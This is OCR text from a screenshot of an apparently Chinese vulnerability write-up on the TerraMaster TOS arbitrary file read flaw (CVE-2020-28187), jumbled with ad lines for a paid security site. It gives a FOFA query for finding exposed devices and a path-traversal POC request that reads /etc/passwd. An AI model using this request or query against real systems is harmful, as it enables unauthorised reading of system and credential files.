
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
参数和/include/core/index.php路径下的opt参数，读取文件系
线
统中的任何文件。 ## 漏洞影响 > TerraMaster TOS < 4.2.06
网络安全从拥有一个资源大全开始！
## FOFA > “TerraMaster” && header=”TOS”
现在购买仅需99元一年！续费还享八折！
## 漏洞复现
详细介绍
注册登陆
验证漏洞的POC为
“`
/tos/index.php?
editor/fileGet&filename=../../../../../../etc/passwd
“`
![](/static/qingy/TerraMaster_TOS_任意文件读取漏洞
_CVE-2020-28187/img/tm-8.png)
©
版权声明